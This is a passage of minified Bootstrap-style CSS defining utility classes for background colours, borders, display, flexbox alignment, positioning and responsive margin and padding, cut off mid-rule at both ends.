!important}.bg-primary{background-color:blue !important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#00c !important}.bg-secondary{background-color:#6c757d !important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62 !important}.bg-success{background-color:#28a745 !important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34 !important}.bg-info{background-color:#17a2b8 !important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b !important}.bg-warning{background-color:#ffc107 !important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00 !important}.bg-danger{background-color:#dc3545 !important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130 !important}.bg-light{background-color:#f8f9fa !important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5 !important}.bg-dark{background-color:#343a40 !important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124 !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:transparent !important}.border{border:1px solid #dee2e6 !important}.border-top{border-top:1px solid #dee2e6 !important}.border-right{border-right:1px solid #dee2e6 !important}.border-bottom{border-bottom:1px solid #dee2e6 !important}.border-left{border-left:1px solid #dee2e6 !important}.border-0{border:0 !important}.border-top-0{border-top:0 !important}.border-right-0{border-right:0 !important}.border-bottom-0{border-bottom:0 !important}.border-left-0{border-left:0 !important}.border-primary{border-color:blue !important}.border-secondary{border-color:#6c757d !important}.border-success{border-color:#28a745 !important}.border-info{border-color:#17a2b8 !important}.border-warning{border-color:#ffc107 !important}.border-danger{border-color:#dc3545 !important}.border-light{border-color:#f8f9fa !important}.border-dark{border-color:#343a40 !important}.border-white{border-color:#fff !important}.rounded-sm{border-radius:.2rem !important}.rounded{border-radius:.25rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-right{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-left{border-top-left-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-lg{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-0{border-radius:0 !important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}@media (min-width: 576px){.d-sm-none{display:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}}@media (min-width: 768px){.d-md-none{display:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}}@media (min-width: 992px){.d-lg-none{display:none !important}.d-lg-inline{display:inline !important}.d-lg-inline-block{display:inline-block !important}.d-lg-block{display:block !important}.d-lg-table{display:table !important}.d-lg-table-row{display:table-row !important}.d-lg-table-cell{display:table-cell !important}.d-lg-flex{display:flex !important}.d-lg-inline-flex{display:inline-flex !important}}@media (min-width: 1200px){.d-xl-none{display:none !important}.d-xl-inline{display:inline !important}.d-xl-inline-block{display:inline-block !important}.d-xl-block{display:block !important}.d-xl-table{display:table !important}.d-xl-table-row{display:table-row !important}.d-xl-table-cell{display:table-cell !important}.d-xl-flex{display:flex !important}.d-xl-inline-flex{display:inline-flex !important}}@media print{.d-print-none{display:none !important}.d-print-inline{display:inline !important}.d-print-inline-block{display:inline-block !important}.d-print-block{display:block !important}.d-print-table{display:table !important}.d-print-table-row{display:table-row !important}.d-print-table-cell{display:table-cell !important}.d-print-flex{display:flex !important}.d-print-inline-flex{display:inline-flex !important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-fill{flex:1 1 auto !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{flex-direction:row !important}.flex-lg-column{flex-direction:column !important}.flex-lg-row-reverse{flex-direction:row-reverse !important}.flex-lg-column-reverse{flex-direction:column-reverse !important}.flex-lg-wrap{flex-wrap:wrap !important}.flex-lg-nowrap{flex-wrap:nowrap !important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-lg-fill{flex:1 1 auto !important}.flex-lg-grow-0{flex-grow:0 !important}.flex-lg-grow-1{flex-grow:1 !important}.flex-lg-shrink-0{flex-shrink:0 !important}.flex-lg-shrink-1{flex-shrink:1 !important}.justify-content-lg-start{justify-content:flex-start !important}.justify-content-lg-end{justify-content:flex-end !important}.justify-content-lg-center{justify-content:center !important}.justify-content-lg-between{justify-content:space-between !important}.justify-content-lg-around{justify-content:space-around !important}.align-items-lg-start{align-items:flex-start !important}.align-items-lg-end{align-items:flex-end !important}.align-items-lg-center{align-items:center !important}.align-items-lg-baseline{align-items:baseline !important}.align-items-lg-stretch{align-items:stretch !important}.align-content-lg-start{align-content:flex-start !important}.align-content-lg-end{align-content:flex-end !important}.align-content-lg-center{align-content:center !important}.align-content-lg-between{align-content:space-between !important}.align-content-lg-around{align-content:space-around !important}.align-content-lg-stretch{align-content:stretch !important}.align-self-lg-auto{align-self:auto !important}.align-self-lg-start{align-self:flex-start !important}.align-self-lg-end{align-self:flex-end !important}.align-self-lg-center{align-self:center !important}.align-self-lg-baseline{align-self:baseline !important}.align-self-lg-stretch{align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{flex-direction:row !important}.flex-xl-column{flex-direction:column !important}.flex-xl-row-reverse{flex-direction:row-reverse !important}.flex-xl-column-reverse{flex-direction:column-reverse !important}.flex-xl-wrap{flex-wrap:wrap !important}.flex-xl-nowrap{flex-wrap:nowrap !important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse !important}.flex-xl-fill{flex:1 1 auto !important}.flex-xl-grow-0{flex-grow:0 !important}.flex-xl-grow-1{flex-grow:1 !important}.flex-xl-shrink-0{flex-shrink:0 !important}.flex-xl-shrink-1{flex-shrink:1 !important}.justify-content-xl-start{justify-content:flex-start !important}.justify-content-xl-end{justify-content:flex-end !important}.justify-content-xl-center{justify-content:center !important}.justify-content-xl-between{justify-content:space-between !important}.justify-content-xl-around{justify-content:space-around !important}.align-items-xl-start{align-items:flex-start !important}.align-items-xl-end{align-items:flex-end !important}.align-items-xl-center{align-items:center !important}.align-items-xl-baseline{align-items:baseline !important}.align-items-xl-stretch{align-items:stretch !important}.align-content-xl-start{align-content:flex-start !important}.align-content-xl-end{align-content:flex-end !important}.align-content-xl-center{align-content:center !important}.align-content-xl-between{align-content:space-between !important}.align-content-xl-around{align-content:space-around !important}.align-content-xl-stretch{align-content:stretch !important}.align-self-xl-auto{align-self:auto !important}.align-self-xl-start{align-self:flex-start !important}.align-self-xl-end{align-self:flex-end !important}.align-self-xl-center{align-self:center !important}.align-self-xl-baseline{align-self:baseline !important}.align-self-xl-stretch{align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports (position: sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem 